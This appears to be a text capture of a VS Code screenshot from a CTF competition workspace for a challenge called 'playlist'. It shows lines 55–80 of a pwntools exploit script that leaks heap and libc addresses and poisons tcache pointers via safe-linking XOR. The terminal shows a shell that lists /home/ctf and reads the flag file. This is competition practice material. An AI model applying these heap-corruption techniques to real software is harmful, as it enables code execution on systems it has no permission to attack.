 File Edit Selection View Go Run ···
playlist [WSL: Ubuntu]
EXPLORER
PLAYLIST [WSL: UBUNTU]
deploy
flag
prob
.gdb_history
ctf.xinetd
docker-compose.yml
Dockerfile
ex.py
for_user.zip
ld-linux-x86-64.so.2
libc.so.6
patch_ld_libc.sh
prob
prob.c
prob.i64
prob.id0
prob.id1
prob.id2
prob.nam
prob.til
xinetd.conf
OUTLINE
TIMELINE
1
ex.py
ex.py > ...
55 delete(2)
56 read()
57 p.recvuntil(b'50. ')
58 heap_base = u64(p.recvn(5).ljust(8, b'\x00')) << 12
59 print(hex(heap_base))
60
61 point_guard = l.address - 0x2890
62 initial = l.address + 0x204fc0
63 print(hex(point_guard))
64 print(hex(initial))
65 create(b'a', b'a') # 3
66 create(b'a', b'a') # 4
67 delete(3)
68 delete(2)
69 delete(1)
70 create(b'a' * 0x10 + p64(point_guard ^ (heap_base >> 12)), b'a' * 0x80)
71 for i in trange(7, 2, -1):
72     delete(1)
73     create(b'a' * (8 + i), b'a' * 0x80)
74 delete(1)
75 create(b'a' * 0x8 + p64(0x111), b'a' * 0x80)
76 create(b'a', b'a') # 2
77 create(b'a' * 0x8, b'a' * 1)
78 delete(13)
79 delete(2)
80 delete(1)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 3
bash - playlist
cat: flag: No such file or directory
$ ls /home
ctf
ubuntu
$ ls /home/ctf
flag
prob
$ cat /home/ctf/flag
lguplus2025{b7ffa98e94ad5af1ceaf27eec57474da7f78e44e2a5209c7e548e9f361f82431}$
* History restored
csh@BOOK-QGHK9DU299:/mnt/d/uplusctf/final/playlist$
WSL: Ubuntu 0 0 3
Ln 72, Col 14 Spaces: 4 UTF-8 LF {} Python Finish Setup 3.11.12 (sage)